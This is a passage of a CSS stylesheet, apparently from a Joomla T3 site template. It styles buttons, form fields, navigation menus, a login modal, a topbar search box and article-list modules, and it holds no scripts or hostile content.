.open > .dropdown-toggle.btn-inverse {
  color: #ffffff;
  background-color: #1a1a1a;
  border-color: #080808;
}
.btn-inverse:active,
.btn-inverse.active,
.open > .dropdown-toggle.btn-inverse {
  background-image: none;
}
.btn-inverse.disabled,
.btn-inverse[disabled],
fieldset[disabled] .btn-inverse,
.btn-inverse.disabled:hover,
.btn-inverse[disabled]:hover,
fieldset[disabled] .btn-inverse:hover,
.btn-inverse.disabled:focus,
.btn-inverse[disabled]:focus,
fieldset[disabled] .btn-inverse:focus,
.btn-inverse.disabled.focus,
.btn-inverse[disabled].focus,
fieldset[disabled] .btn-inverse.focus,
.btn-inverse.disabled:active,
.btn-inverse[disabled]:active,
fieldset[disabled] .btn-inverse:active,
.btn-inverse.disabled.active,
.btn-inverse[disabled].active,
fieldset[disabled] .btn-inverse.active {
  background-color: #333333;
  border-color: #262626;
}
.btn-inverse .badge {
  color: #333333;
  background-color: #ffffff;
}
.btn-border {
  border: 2px solid #333333;
  background: none;
  color: #333333;
  position: relative;
  z-index: 1;
  text-transform: uppercase;
  letter-spacing: 1.25px;
}
.btn-border small {
  font-size: 10px !important;
  border-bottom: 1px solid;
  position: relative;
  top: -5px;
}
.btn-border:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 0;
  bottom: 0;
  left: 0;
  z-index: -1;
  background: #333333;
  -webkit-transition: height 350ms;
  -o-transition: height 350ms;
  transition: height 350ms;
}
.btn-border:hover,
.btn-border:focus,
.btn-border:active {
  color: #ffffff;
}
.btn-border:hover:before,
.btn-border:focus:before,
.btn-border:active:before {
  height: 100%;
}
.btn-border.btn-primary {
  border-color: #436600;
  color: #436600;
}
.btn-border.btn-primary:before {
  background-color: #436600;
}
.btn-border.btn-primary:hover,
.btn-border.btn-primary:focus,
.btn-border.btn-primary:active {
  background: none;
  color: #ffffff;
}
.btn-block + .btn-block {
  margin-top: 5px;
}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.inputbox {
  box-shadow: none;
}
select:focus,
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.inputbox:focus {
  box-shadow: none;
}
select::-moz-placeholder,
textarea::-moz-placeholder,
input[type="text"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
input[type="datetime"]::-moz-placeholder,
input[type="datetime-local"]::-moz-placeholder,
input[type="date"]::-moz-placeholder,
input[type="month"]::-moz-placeholder,
input[type="time"]::-moz-placeholder,
input[type="week"]::-moz-placeholder,
input[type="number"]::-moz-placeholder,
input[type="email"]::-moz-placeholder,
input[type="url"]::-moz-placeholder,
input[type="search"]::-moz-placeholder,
input[type="tel"]::-moz-placeholder,
input[type="color"]::-moz-placeholder,
.inputbox::-moz-placeholder {
  color: #9e9e9e;
  opacity: 1;
}
select:-ms-input-placeholder,
textarea:-ms-input-placeholder,
input[type="text"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
input[type="datetime"]:-ms-input-placeholder,
input[type="datetime-local"]:-ms-input-placeholder,
input[type="date"]:-ms-input-placeholder,
input[type="month"]:-ms-input-placeholder,
input[type="time"]:-ms-input-placeholder,
input[type="week"]:-ms-input-placeholder,
input[type="number"]:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder,
input[type="url"]:-ms-input-placeholder,
input[type="search"]:-ms-input-placeholder,
input[type="tel"]:-ms-input-placeholder,
input[type="color"]:-ms-input-placeholder,
.inputbox:-ms-input-placeholder {
  color: #9e9e9e;
}
select::-webkit-input-placeholder,
textarea::-webkit-input-placeholder,
input[type="text"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
input[type="datetime"]::-webkit-input-placeholder,
input[type="datetime-local"]::-webkit-input-placeholder,
input[type="date"]::-webkit-input-placeholder,
input[type="month"]::-webkit-input-placeholder,
input[type="time"]::-webkit-input-placeholder,
input[type="week"]::-webkit-input-placeholder,
input[type="number"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder,
input[type="url"]::-webkit-input-placeholder,
input[type="search"]::-webkit-input-placeholder,
input[type="tel"]::-webkit-input-placeholder,
input[type="color"]::-webkit-input-placeholder,
.inputbox::-webkit-input-placeholder {
  color: #9e9e9e;
}
textareaselect,
textareatextarea,
textareainput[type="text"],
textareainput[type="password"],
textareainput[type="datetime"],
textareainput[type="datetime-local"],
textareainput[type="date"],
textareainput[type="month"],
textareainput[type="time"],
textareainput[type="week"],
textareainput[type="number"],
textareainput[type="email"],
textareainput[type="url"],
textareainput[type="search"],
textareainput[type="tel"],
textareainput[type="color"],
textarea.inputbox {
  height: auto;
}
@media screen and (min-width: 768px) {
  select,
  textarea,
  input[type="text"],
  input[type="password"],
  input[type="datetime"],
  input[type="datetime-local"],
  input[type="date"],
  input[type="month"],
  input[type="time"],
  input[type="week"],
  input[type="number"],
  input[type="email"],
  input[type="url"],
  input[type="search"],
  input[type="tel"],
  input[type="color"],
  .inputbox {
    width: auto;
  }
}
select,
select.form-control,
select.inputbox,
select.input {
  padding-right: 5px;
  width: auto;
}
.input-append .active,
.input-prepend .active {
  background-color: #bbff33;
  border-color: #669900;
}
.invalid {
  border-color: #e44949;
}
label.invalid {
  color: #e44949;
}
input.invalid {
  border: 1px solid #e44949;
}

.dropdown-menu > li > a {
  padding: 5px 20px;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
  background: none;
  color: #111a00;
}
.dropdown-menu > .open > a,
.dropdown-menu > .open > a:hover,
.dropdown-menu > .open > a:focus {
  background: none;
  color: #111a00;
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
  background: none;
  color: #111a00;
}
.dropdown-header {
  padding: 3px 20px;
  font-size: 15px;
}
.dropdown-header a {
  color: #9e9e9e;
}
.dropdown-submenu > a:after {
  border-left-color: #333333;
}
.dropdown-submenu:hover > a:after {
  border-left-color: #262626;
}
.nav > li > .separator {
  position: relative;
  display: block;
  padding: 10px 15px;
  line-height: 24px;
}
@media (min-width: 1200px) {
  .nav > li > .separator {
    padding-top: 28px;
    padding-bottom: 28px;
  }
}
@media (max-width: 991px) {
  .nav > li > span {
    padding: 10px 15px;
    display: inline-block;
  }
}
.nav-tabs {
  margin-bottom: 24px;
  border-color: #eaeaea;
}
.nav-tabs > li {
  margin-right: 24px;
}
.nav-tabs > li > a {
  color: #222222;
  border: none;
  border-bottom: 2px solid transparent;
  font-weight: 500;
  padding: 0 0 8px 0;
  text-transform: uppercase;
}
.nav-tabs > li > a:hover,
.nav-tabs > li > a:focus {
  background: none;
  border-color: #111a00;
  color: #111a00;
}
.nav-tabs > li.open > a,
.nav-tabs > li.open > a:hover,
.nav-tabs > li.open > a:focus {
  background: none;
  border-color: #111a00;
  color: #111a00;
}
.nav-tabs > li.disabled > a,
.nav-tabs > li.disabled > a:hover,
.nav-tabs > li.disabled > a:focus {
  border-color: transparent;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
  background: none;
  border: none;
  border-bottom: 2px solid #436600;
  color: #436600;
}
.nav-tabs .dropdown-menu {
  margin-top: 0;
}
.nav-pills.menu > li {
  border: none;
}
.nav-pills.menu > li > a {
  padding: 0 0 10px;
  color: #3d3d3d;
  font-size: 13px;
  text-transform: uppercase;
  font-weight: 400;
}
.nav-pills.menu > li > a:hover,
.nav-pills.menu > li > a:focus,
.nav-pills.menu > li > a:active {
  color: #111a00;
  background-color: transparent;
}
.nav-pills.menu > li + li > a {
  padding-top: 10px;
}
.nav-stacked > li {
  font-family: 'Roboto', sans-serif;
}
.nav-stacked > li > a {
  border-radius: 0;
  padding: 18px 0;
  color: #333333;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 14px;
}
.nav-stacked > li > a:hover,
.nav-stacked > li > a:focus {
  background: none;
  color: #111a00;
}
.nav-stacked > li + li {
  border-top: 1px solid #eaeaea;
  margin: 0;
}
.nav-stacked > li.open > a,
.nav-stacked > li.open > a:hover,
.nav-stacked > li.open > a:focus {
  background: none;
  color: #111a00;
}
.nav-stacked > li.disabled > a,
.nav-stacked > li.disabled > a:hover,
.nav-stacked > li.disabled > a:focus {
  color: #9e9e9e;
}
.nav-stacked > li.active > a,
.nav-stacked > li.active > a:hover,
.nav-stacked > li.active > a:focus {
  background: none;
  color: #436600;
}
.nav .caret {
  border-top-color: #436600;
  border-bottom-color: #436600;
}
.nav a:hover .caret {
  border-top-color: #111a00;
  border-bottom-color: #111a00;
}
.t3-navhelper {
  background: #f5f5f5;
  border-top: 1px solid #eaeaea;
  color: #575757;
  padding: 5px 0;
}
.breadcrumb {
  margin-bottom: 0;
  padding-left: 0;
  padding-right: 0;
  border-radius: 0;
}
.breadcrumb > li + li:before {
  content: "/\00a0";
}
.breadcrumb > .active {
  color: #9e9e9e;
}
.breadcrumb > .active + li:before {
  content: "";
  padding: 0;
}
.breadcrumb > .active .hasTooltip {
  padding-right: 12px;
}
.breadcrumb .divider {
  display: none;
}
.pagination > li > a,
.pagination > li > span {
  border: none;
  border-bottom: 2px solid transparent;
  color: #333333;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 500;
  padding: 6px;
  margin: 0 12px 8px 0;
}
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
  border-color: transparent;
}
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
  border-color: #436600;
}
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  border-color: transparent;
}
.pagination {
  display: block;
}
.pagination:before,
.pagination:after {
  content: " ";
  display: table;
}
.pagination:after {
  clear: both;
}
@media screen and (min-width: 768px) {
  .pagination {
    float: left;
  }
}
.pagination .pagination {
  display: inline-block;
}
.counter {
  display: inline-block;
  margin-top: 24px;
  padding: 10px 20px;
  background-color: #ffffff;
  border: 1px solid transparent;
  border-radius: 0;
  color: #333333;
  text-transform: uppercase;
  font-size: 14px;
}
@media screen and (min-width: 768px) {
  .counter {
    float: right;
  }
}

.navbar {
  border: 0;
}
.navbar-header {
  float: right;
}
.navbar-toggle {
  background: #575757;
  color: #ffffff;
  border: 0;
  padding: 0;
  margin: 0;
  width: 80px;
  height: 80px;
  line-height: 80px;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}
@media (max-width: 767px) {
  .navbar-toggle {
    width: 40px;
    height: 40px;
    line-height: 40px;
    margin-top: 20px;
    margin-right: 10px;
  }
}
.navbar-toggle:focus {
  outline: none;
}
@media (min-width: 1200px) {
  .navbar-toggle {
    display: none;
  }
}
.navbar-nav {
  margin: 14px 0px;
}
@media (min-width: 1200px) {
  .navbar-nav {
    margin: 0;
  }
}
.navbar-default {
  background-color: #2d2d2d;
  border-color: transparent;
  margin-bottom: 0;
}
.navbar-default .navbar-brand {
  color: #ffffff;
}
.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
  color: #e6e6e6;
  background-color: transparent;
}
.navbar-default .navbar-text {
  color: #ffffff;
}
.navbar-default .navbar-nav > li + li {
  margin-left: 40px;
}
.navbar-default .navbar-nav > li > a {
  color: #ffffff;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 14px;
  letter-spacing: 0.5px;
  padding-left: 0;
  padding-right: 0;
}
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus {
  color: #ffffff;
  background-color: transparent;
}
.navbar-default .navbar-nav > li > a:hover:after,
.navbar-default .navbar-nav > li > a:focus:after {
  width: 100%;
}
.navbar-default .navbar-nav > li > a:after {
  content: "";
  width: 0;
  height: 3px;
  position: absolute;
  left: 0;
  bottom: 0;
  background: #436600;
  -webkit-transition: width 350ms;
  -o-transition: width 350ms;
  transition: width 350ms;
}
.navbar-default .navbar-nav > li > .nav-header {
  color: #ffffff;
  display: inline-block;
  padding-top: 18px;
  padding-bottom: 18px;
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus {
  color: #ffffff;
  background-color: transparent;
}
.navbar-default .navbar-nav > .active > a:after,
.navbar-default .navbar-nav > .active > a:hover:after,
.navbar-default .navbar-nav > .active > a:focus:after {
  width: 100%;
}
.navbar-default .navbar-nav > .disabled > a,
.navbar-default .navbar-nav > .disabled > a:hover,
.navbar-default .navbar-nav > .disabled > a:focus {
  color: #cccccc;
  background-color: transparent;
}
.navbar-default .navbar-toggle {
  border-color: transparent;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
  background-color: #000000;
}
.navbar-default .navbar-toggle .icon-bar {
  background-color: #ffffff;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: transparent;
}
.navbar-default .navbar-nav > .dropdown > a:hover .caret,
.navbar-default .navbar-nav > .dropdown > a:focus .caret {
  border-top-color: #ffffff;
  border-bottom-color: #ffffff;
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
  background-color: transparent;
  color: #ffffff;
}
.navbar-default .navbar-nav > .open > a .caret,
.navbar-default .navbar-nav > .open > a:hover .caret,
.navbar-default .navbar-nav > .open > a:focus .caret {
  border-top-color: #ffffff;
  border-bottom-color: #ffffff;
}
.navbar-default .navbar-nav > .dropdown > a .caret {
  border-top-color: #ffffff;
  border-bottom-color: #ffffff;
}
@media (max-width: 767px) {
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #ffffff;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #ffffff;
    background-color: transparent;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #ffffff;
    background-color: transparent;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #cccccc;
    background-color: transparent;
  }
}
.navbar-default .navbar-link {
  color: #ffffff;
}
.navbar-default .navbar-link:hover {
  color: #ffffff;
}
.t3-mainnav {
  border-left: 0;
  border-right: 0;
  margin-bottom: 0;
  border-radius: 0;
}
.t3-mainnav .t3-navbar {
  padding-left: 180px;
}
.t3-mainnav .t3-navbar-collapse {
  width: 100%;
}
@media (min-width: 1200px) {
  .t3-mainnav .t3-navbar-collapse {
    display: none !important;
  }
}
.t3-mainnav .t3-navbar-collapse .navbar-nav {
  margin: 0 0px;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav > li {
  margin: 0;
  padding: 0 24px;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav li > a .fa {
  margin-right: 5px;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav > li > a {
  border-top: 1px solid transparent;
  display: inline-block;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav > li:first-child > a {
  border-top: 0;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav .open .dropdown-menu > li > a,
.t3-mainnav .t3-navbar-collapse .navbar-nav .open .dropdown-menu .dropdown-header {
  color: #9e9e9e;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav .open .dropdown-menu > li > a:hover,
.t3-mainnav .t3-navbar-collapse .navbar-nav .open .dropdown-menu > li > a:focus {
  color: #111a00;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav .open .dropdown-menu > li.active > a {
  color: #111a00;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav .dropdown > a .caret {
  position: absolute;
  top: 45%;
  right: -20px;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav .dropdown.open > a:after {
  width: 100%;
}

.t3-module {
  background: transparent;
  color: #333333;
}
.t3-module.default-height {
  -webkit-transition: height 350ms;
  -o-transition: height 350ms;
  transition: height 350ms;
  overflow: hidden;
}
@media (min-width: 1200px) {
  .t3-module.default-height {
    min-height: 285px;
  }
}
@media (min-width: 1500px) {
  .t3-module.default-height {
    height: 360px;
  }
}
.t3-module.double-height {
  -webkit-transition: height 350ms;
  -o-transition: height 350ms;
  transition: height 350ms;
  overflow: auto;
}
@media (min-width: 1200px) {
  .t3-module.double-height {
    min-height: 570px;
  }
}
@media (min-width: 1500px) {
  .t3-module.double-height {
    height: 720px;
  }
}
.t3-module.highlight {
  background-color: #436600;
  padding: 0;
  color: #ffffff;
  font-weight: 400;
}
.t3-module.highlight a {
  color: #ffffff;
}
.t3-module.highlight a:hover,
.t3-module.highlight a:focus,
.t3-module.highlight a:active {
  color: #ffffff;
}
.t3-module.highlight .module-title {
  color: #ffffff;
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}
.t3-module.dark {
  background-color: #2d2d2d;
  padding: 0;
  color: #ffffff;
}
.t3-module.dark a {
  color: #ffffff;
}
.t3-module.dark .module-title {
  border-bottom-color: #424242;
  color: #ffffff;
}
.t3-module.lighter {
  background-color: #f7f7f7;
}
.t3-module.no-padding .module-ct {
  padding: 0;
}
.t3-module.no-padding.double-height .module-inner,
.t3-module.no-padding.default-height .module-inner,
.t3-module.no-padding.double-height .module-ct,
.t3-module.no-padding.default-height .module-ct {
  height: 100%;
}
.t3-module.no-padding-top .module-inner,
.t3-module.no-padding-top .module-ct {
  padding-top: 0;
}
.t3-module .menu li {
  border-bottom: 1px solid #eaeaea;
}
.t3-module .menu li:last-child {
  border: 0;
}
.t3-module .menu li a {
  font-weight: 500;
}
.module-title {
  background: transparent;
  color: #333333;
  margin: 0;
  padding: 32px 20px;
  border-bottom: 1px solid #eaeaea;
  font-size: 14px;
  font-weight: 500;
  letter-spacing: 0.5px;
  text-transform: uppercase;
}
@media (min-width: 992px) {
  .module-title {
    padding-left: 26.11111111px;
    padding-right: 26.11111111px;
  }
}
@media (min-width: 1200px) {
  .module-title {
    padding-left: 31.66666667px;
    padding-right: 31.66666667px;
  }
}
@media (min-width: 1500px) {
  .module-title {
    padding-left: 40px;
    padding-right: 40px;
  }
}
.t3-sidebar .module-title {
  font-size: 15px;
  font-weight: 700;
}
.module-ct {
  background: transparent;
  color: #333333;
  padding: 20px 20px;
}
.module-ct:before,
.module-ct:after {
  content: " ";
  display: table;
}
.module-ct:after {
  clear: both;
}
@media (min-width: 992px) {
  .module-ct {
    padding: 26.11111111px;
  }
}
@media (min-width: 1200px) {
  .module-ct {
    padding: 31.66666667px;
  }
}
@media (min-width: 1500px) {
  .module-ct {
    padding: 40px;
  }
}
.module-ct > ul,
.module-ct .custom > ul,
.module-ct > ol,
.module-ct .custom > ol {
  margin-left: 20px;
  padding-left: 0;
}
.module-ct > ul.unstyled,
.module-ct .custom > ul.unstyled,
.module-ct > ol.unstyled,
.module-ct .custom > ol.unstyled {
  padding-left: 0;
}
.module-ct > ul.nav,
.module-ct .custom > ul.nav,
.module-ct > ol.nav,
.module-ct .custom > ol.nav {
  padding-left: 0;
  margin-left: 0;
}
.module-ct img,
.module-ct .custom img {
  max-width: 100%;
}
.module-ct .sample-banner img,
.module-ct .custom .sample-banner img {
  display: inline-block;
}
.section-inner {
  padding: 40px;
}
@media (min-width: 992px) {
  .section-inner {
    padding-left: 156.66666667px;
    padding-right: 156.66666667px;
  }
}
@media (min-width: 1200px) {
  .section-inner {
    padding-left: 190px;
    padding-right: 190px;
  }
}
@media (min-width: 1500px) {
  .section-inner {
    padding-left: 240px;
    padding-right: 240px;
  }
}
.full-width .section-inner {
  padding-left: 0;
  padding-right: 0;
}
.no-padding .section-inner {
  padding: 0;
}
.section-title {
  border-bottom: 0;
  font-size: 17px;
}
.section-title span {
  display: block;
  margin-bottom: 24px;
}
.section-title .section-intro {
  font-size: 15px;
  font-weight: 300;
  line-height: 1.6;
  color: #575757;
  text-transform: none;
}
.section-title .section-intro span {
  margin-bottom: 0px;
}
.no-padding .section-title {
  padding-top: 60px;
}
.dark .section-title .section-intro {
  color: #cccccc;
}
.section-ct,
.section-title {
  padding-right: 0;
  padding-left: 0;
}
.module_menu .nav > li > a,
.module_menu .nav > li > .separator {
  padding: 10px 5px;
  display: block;
}
#login-form input[type="text"],
#login-form input[type="password"] {
  width: 100%;
}
#login-form .btn-primary {
  width: 100%;
}
#login-form ul.unstyled {
  margin-top: 24px;
  padding-left: 0;
  color: #436600;
  list-style: inside;
}
#login-form ul.unstyled li > a {
  color: #575757;
  margin-bottom: 5px;
  font-size: 13px;
  text-transform: uppercase;
}
#login-form ul.unstyled li > a:hover,
#login-form ul.unstyled li > a:focus {
  color: #111a00;
}
#login-form #form-login-remember .checkbox {
  margin: 0;
}
#login-form #form-login-remember label {
  font-weight: normal;
}
#login-form .input-group-addon {
  background: none;
  position: relative;
  border-right: 0;
  color: #575757;
}
#login-form .input-group-addon:after {
  border-right: 2px solid #436600;
  content: "";
  height: 20px;
  margin-top: -10px;
  position: absolute;
  right: -1px;
  top: 50%;
  z-index: 10;
}
#login-form .input-group-addon + input {
  border-left: 0;
}
@media (max-width: 1199px) {
  .t3-topbar {
    position: relative;
  }
  .t3-topbar .topbar-right {
    position: absolute;
    width: 100%;
    right: 0;
  }
  .t3-topbar .topbar-left {
    position: relative;
    z-index: 1;
  }
  .t3-topbar .head-search.btn-open + #ja-login-form + .ja-login {
    display: none;
  }
}
@media (max-width: 767px) {
  .t3-topbar .topbar-right {
    position: absolute;
    width: 100%;
  }
  .t3-topbar .topbar-left {
    position: relative;
    z-index: 1;
  }
  .t3-topbar .head-search.btn-open + #ja-login-form + .ja-login {
    display: none;
  }
}
.t3-topbar .ja-login {
  float: right;
}
.t3-topbar .ja-login > li {
  margin: 0;
  padding: 0 20px;
  border-right: 1px solid #333333;
  text-transform: uppercase;
  display: inline-block !important;
  height: 40px;
  line-height: 40px;
}
.t3-topbar .ja-login > li > a {
  color: #747474;
  z-index: 90;
  font-size: 10px;
}
.t3-topbar .ja-login > li.active > a {
  color: #ffffff;
}
.t3-topbar .ja-login > li > a:hover,
.t3-topbar .ja-login > li > a:focus,
.t3-topbar .ja-login > li > a:active {
  color: #111a00;
}
.t3-topbar .ja-login > li #ja-user-login,
.t3-topbar .ja-login > li #ja-user-register {
  position: fixed;
}
.t3-topbar .login-greeting {
  display: inline-block;
  color: #ffffff;
  text-transform: none;
  font-size: 10px;
}
.t3-topbar .logout-button {
  display: inline-block;
}
.t3-topbar .logout-button input {
  background: none;
  padding: 0;
  border: 0;
  color: #ffffff;
  font-size: 10px;
  text-transform: uppercase;
  border-bottom: 1px solid #ffffff;
}
.t3-topbar .head-search {
  float: right;
}
.t3-topbar .head-search .btn {
  background: none;
  padding: 0;
  border: 0;
  height: 40px;
  width: 40px;
  line-height: 40px;
  float: left;
}
.t3-topbar .head-search .btn .fa {
  font-size: 13px;
}
.t3-topbar .head-search .btn:hover,
.t3-topbar .head-search .btn:focus,
.t3-topbar .head-search .btn:active {
  color: #111a00;
}
.t3-topbar .head-search .search {
  float: right;
  overflow: hidden;
  width: 0;
  -webkit-transition: width 350ms;
  -o-transition: width 350ms;
  transition: width 350ms;
}
.t3-topbar .head-search .element-invisible {
  display: none;
}
.t3-topbar .head-search.btn-open .search {
  width: 200px;
}
@media (max-width: 767px) {
  .t3-topbar .head-search.btn-open .search {
    width: 90px;
  }
}
.t3-topbar .head-search #mod-search-searchword {
  width: 100%;
  height: 40px;
  line-height: 40px;
  background: none;
  border: 0;
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 0;
  font-weight: 400;
  font-size: 13px;
}
.t3-topbar .head-search #mod-search-searchword:focus {
  color: #ffffff;
}
#ja-login-form {
  text-transform: none;
}
#ja-login-form .modal-content {
  background: none;
  border: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
#ja-login-form .modal-dialog {
  max-width: 350px;
  margin-top: 100px;
}
#ja-login-form .modal-header {
  padding: 0;
  border-bottom: 0;
}
#ja-login-form .modal-header .close {
  margin-top: 24px;
  color: #436600;
  text-shadow: none;
  opacity: 0.8;
  filter: alpha(opacity=80);
}
#ja-login-form .nav-tabs {
  border-top: 0;
  border-bottom: 0;
  margin-bottom: 0;
}
#ja-login-form .nav-tabs > li {
  margin-bottom: 0;
  margin-right: 4px;
}
#ja-login-form .nav-tabs > li a {
  border: 0;
  border-radius: 0;
  padding: 12px 24px;
  color: #ffffff;
  background: #436600;
  margin-right: 0;
  font-weight: 600;
  text-transform: uppercase;
}
#ja-login-form .nav-tabs > li a:hover,
#ja-login-form .nav-tabs > li a:focus,
#ja-login-form .nav-tabs > li a:active {
  color: #ffffff;
}
#ja-login-form .nav-tabs > li.active a {
  background: #ffffff;
  color: #575757;
}
#ja-login-form .nav-tabs > li.active a:hover,
#ja-login-form .nav-tabs > li.active a:focus,
#ja-login-form .nav-tabs > li.active a:active {
  color: #436600;
}
#ja-login-form .tab-content {
  padding: 24px;
  background: #ffffff;
}
#ja-login-form #ja-user-login em,
#ja-login-form #ja-user-register em {
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
}
#ja-login-form #ja-user-login ul li a:link,
#ja-login-form #ja-user-register ul li a:link,
#ja-login-form #ja-user-login ul li a:visited,
#ja-login-form #ja-user-register ul li a:visited {
  padding: 0 !important;
}
#ja-login-form #ja-user-login dd,
#ja-login-form #ja-user-register dd {
  margin-bottom: 12px;
}
#ja-login-form #ja-user-login .inputbox,
#ja-login-form #ja-user-register .inputbox {
  width: 100%;
}
#ja-login-form #ja-user-login #modlgn-remember,
#ja-login-form #ja-user-register #modlgn-remember {
  background: none;
  display: inline-block;
  float: left;
  margin-right: 6px;
  margin-top: 6px;
  height: auto;
  width: auto;
}
#ja-login-form #login-form .btn-primary {
  width: auto;
}
#ja-login-form .action-button {
  margin: 0 -24px;
  padding: 0 24px;
}
#ja-login-form .action-button ul {
  padding: 0;
  margin-bottom: 24px;
}
#ja-login-form .action-button ul li {
  margin-bottom: 4px;
}
#ja-login-form .action-button ul li a {
  color: #575757;
  font-size: 14px;
}
#ja-login-form .action-button ul li a:hover,
#ja-login-form .action-button ul li a:focus,
#ja-login-form .action-button ul li a:active {
  color: #111a00;
}
#ja-login-form .action-button .btn {
  font-size: 13px;
  font-weight: 600;
  height: 36px;
  line-height: 36px;
  padding-top: 0;
  padding-bottom: 0;
  letter-spacing: 0.5px;
  text-transform: uppercase;
}
#ja-login-form .action-button .btn.btn-default {
  margin-right: 5px;
}
#ja-login-form .action-button .btn.btn-primary {
  border: 0;
  height: 38px;
  line-height: 38px;
}
.banneritem a {
  font-weight: bold;
}
.bannerfooter {
  border-top: 1px solid #eaeaea;
  font-size: 13px;
  padding-top: 12px;
  text-align: right;
}
.categories-module,
ul.categories-module,
.category-module,
ul.category-module {
  margin: 0;
}
.categories-module li,
ul.categories-module li,
.category-module li,
ul.category-module li {
  list-style: none;
  padding: 12px 0;
  border-top: 1px solid #eaeaea;
}
.categories-module li:first-child,
ul.categories-module li:first-child,
.category-module li:first-child,
ul.category-module li:first-child {
  border-top: 0;
  padding-top: 0;
}
.categories-module li a,
ul.categories-module li a,
.category-module li a,
ul.category-module li a {
  color: #333333;
  text-transform: uppercase;
  font-size: 13px;
  font-weight: 500;
}
.categories-module li a:hover,
ul.categories-module li a:hover,
.category-module li a:hover,
ul.category-module li a:hover,
.categories-module li a:active,
ul.categories-module li a:active,
.category-module li a:active,
ul.category-module li a:active,
.categories-module li a:focus,
ul.categories-module li a:focus,
.category-module li a:focus,
ul.category-module li a:focus {
  color: #111a00;
}
.categories-module h4,
ul.categories-module h4,
.category-module h4,
ul.category-module h4 {
  font-size: 15px;
  font-weight: normal;
  margin: 0;
}
.articles-list .article-content {
  padding: 20px;
}
@media (min-width: 992px) {
  .articles-list .article-content {
    padding: 26.11111111px;
  }
}
@media (min-width: 1200px) {
  .articles-list .article-content {
    padding: 31.66666667px;
  }
}
@media (min-width: 1500px) {
  .articles-list .article-content {
    padding: 40px;
  }
}
.articles-list .article-item img {
  width: 100%;
}
.articles-list .mod-articles-category-category {
  margin-bottom: 12px;
  display: block;
  text-transform: uppercase;
}
.articles-list .mod-articles-category-category a {
  font-size: 14px;
  font-weight: 500;
  letter-spacing: 0.5px;
  text-transform: uppercase;
}
.articles-list .mod-articles-category-date {
  color: #ffffff;
  display: block;
  margin-bottom: 24px;
}
@media (min-width: 1200px) and (max-width: 1499px) {
  .articles-list .article-title {
    color: #ffffff;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
}
.articles-list .mod-articles-category-introtext {
  color: rgba(255, 255, 255, 0.8);
  margin-bottom: 24px;
  font-weight: 400;
}
@media (min-width: 1200px) and (max-width: 1499px) {
  .articles-list .mod-articles-category-introtext {
    font-size: 13px;
  }
}
.articles-list .mod-articles-category-title {
  padding: 10px 20px;
  background: rgba(255, 255, 255, 0.2);
  text-transform: uppercase;
}
.articles-list .mod-articles-category-title:focus,
.articles-list .mod-articles-category-title:active,
.articles-list .mod-articles-category-title:hover {
  background: #ffffff;
  color: #436600 !important;
}
.latestnews {
  padding: 20px;
  overflow-y: auto;
